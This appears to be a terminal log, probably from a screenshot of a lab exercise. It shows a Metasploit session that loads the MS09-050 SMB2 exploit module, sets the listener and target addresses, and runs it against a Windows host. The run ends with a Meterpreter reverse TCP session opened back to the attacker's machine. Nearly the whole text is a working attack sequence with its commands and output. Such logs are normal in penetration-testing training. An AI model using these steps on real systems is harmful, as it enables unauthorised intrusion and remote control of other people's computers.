 msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
using-m
etasploit.html
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.114.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set lhost tun0
lhost => 192.168.45.167
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set rhosts 192.168.180.40
rhosts => 192.168.180.40
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 192.168.45.167:4444
[*] 192.168.180.40:445 - Connecting to the target (192.168.180.40:445)...
[*] 192.168.180.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.180.40:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (176198 bytes) to 192.168.180.40
[*] Meterpreter session 1 opened (192.168.45.167:4444 -> 192.168.180.40:49159) at 2024-06-26 13:43:05 +0530